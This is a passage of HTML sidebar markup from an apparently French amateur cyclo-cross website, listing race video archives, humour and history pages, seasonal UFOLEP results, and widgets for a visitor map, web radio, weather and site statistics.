                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">4</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 4 °C | 
                    Max: 4 °C | 
                    Vent: 26 kmh 146°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>20</strong> visiteurs - <strong>64</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1901043</strong> visiteurs - <strong>7586474</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
